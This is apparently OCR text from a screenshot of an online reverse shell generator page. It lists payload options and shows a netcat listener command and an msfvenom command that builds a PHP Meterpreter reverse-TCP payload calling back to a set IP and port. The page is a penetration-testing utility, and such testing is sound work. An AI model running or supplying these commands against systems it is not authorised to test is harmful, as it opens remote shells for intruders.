 www.revshells.com
Log in to the si...
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.0.1 Port 1488 +1
Listener Advanced
nc -lvnp 1488
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse TCP
(x64)
PHP Meterpreter Stageless
Reverse TCP
PHP Reverse PHP
JSP Stageless Reverse TCP
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.1 LPORT=1488 -f raw -o
shell.php